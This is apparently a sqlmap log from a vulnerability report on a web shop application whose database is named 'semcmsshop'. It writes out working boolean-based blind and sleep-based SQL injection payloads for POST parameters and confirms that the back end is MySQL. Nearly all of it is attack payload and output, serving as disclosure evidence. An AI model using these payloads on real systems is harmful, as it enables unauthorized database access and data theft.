 Parameter: ID (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: ID=3 AND 4548=(SELECT (CASE WHEN (4548=4548) THEN 4548 ELSE (SELECT 1175 UNION SELECT 9688) END))-- nvFv&me
nu_link=/&menu_name[0]==2and 3 in &menu_name[1]=3"and(select*from(select+sleep(0))a/**/union/**/select+1)="&menu_paixu=1
&menu_xiala=0
---
[10:16:01] [INFO] testing MySQL
[10:16:01] [INFO] confirming MySQL
[10:16:01] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.43, PHP 5.6.9
back-end DBMS: MySQL >= 5.0.0
[10:16:01] [INFO] fetching current database
[10:16:01] [INFO] resumed: semcmsshop
current database: 'semcmsshop'